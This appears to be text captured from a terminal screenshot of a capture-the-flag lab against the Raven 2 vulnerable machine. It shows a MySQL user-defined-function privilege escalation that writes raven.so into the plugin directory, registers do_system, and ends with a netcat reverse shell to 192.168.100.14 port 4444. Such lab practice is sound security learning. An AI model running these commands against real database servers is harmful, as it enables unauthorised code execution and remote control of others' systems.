 Apps Places Thu Aug 28 11:37 AM 1% 14% 0.0 kB 0.1 kB
samurai@samurai: ~/VirtualBox VMs/Raven_2/ctf
samurai@samurai: ~/VirtualBox VMs/Raven_2/ctf × samurai@samurai: ~/VirtualBox VMs/Raven_2/ctf ×
Art of Black Hat Python
Exploitation
ToolBelt
mysql> select *from raven into dumpfile '/usr/lib/mysql/plugin/raven.so';
select *from raven into dumpfile '/usr/lib/mysql/plugin/raven.so';
Query OK, 1 row affected (0.01 sec)

mysql> create function do_system returns integer soname 'raven.so';
create function do_system returns integer soname 'raven.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select *from mysql.func
select *from mysql.func
    -> ;
;
+-----------+-----+----------+----------+
| name      | ret | dl       | type     |
+-----------+-----+----------+----------+
| do_system |   2 | raven.so | function |
+-----------+-----+----------+----------+
1 row in set (0.01 sec)

mysql> select do_system('id');
select do_system('id');
+-----------------+
| do_system('id') |
+-----------------+
|               0 |
+-----------------+
1 row in set (0.01 sec)

mysql> select do_system('whoami');
select do_system('whoami');
+---------------------+
| do_system('whoami') |
+---------------------+
|                   0 |
+---------------------+
1 row in set (0.02 sec)

mysql> select do_system('nc -nv 192.168.100.14 4444 -e /bin/bash');
select do_system('nc -nv 192.168.100.14 4444 -e /bin/bash');